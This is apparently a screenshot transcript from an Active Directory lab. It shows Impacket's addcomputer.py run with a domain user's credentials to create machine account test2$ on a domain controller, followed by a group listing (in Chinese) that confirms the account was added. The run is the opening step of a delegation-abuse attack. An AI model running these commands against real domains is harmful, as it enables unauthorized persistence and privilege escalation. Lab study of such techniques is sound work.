 C:\Users\win10test\Desktop\impacket-0.11.0\examples>python addcomputer.py town.domain/delegateuser:DawnT0wn@dele -method
LDAPS -computer-name test2 -computer-pass Passw0rd -dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Successfully added machine account test2$ with password Passw0rd.
C:\Users\win10test\Desktop\impacket-0.11.0\examples>net group "domain computers" /domain
这项请求将在域 town.domain 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
test$                    test2$                   WIN10-TEST$
WIN7-TEST$
命令成功完成。
C:\Users\win10test\Desktop\impacket-0.11.0\examples>